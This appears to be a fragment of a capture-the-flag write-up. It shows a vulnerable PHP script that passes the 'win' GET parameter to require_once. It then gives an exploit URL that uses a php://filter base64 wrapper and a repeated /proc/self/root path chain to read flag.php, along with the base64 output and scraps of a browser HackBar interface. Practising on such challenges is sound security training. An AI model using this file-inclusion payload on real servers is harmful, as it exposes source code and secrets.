 123.56.121.61:44928/index.php?win=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/
<?php
highlight_file(__FILE__);
error_reporting(0);
require_once('flag.php'); // usr/share/nginx/html
$win = $_GET['win'];
if(isset($win))
{
require_once($win); // hint.php
}
else
{
echo $hint;
} PD9waHANCg0KJGZsYWcgPSAnZmxhZ3tUaGVfZmxhZ19pc19ub3RfcmVhbH0nOw0KDQo/Pg==
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/usr/share/nginx/html/flag.php
Post data Referer User Agent Cookies Clear All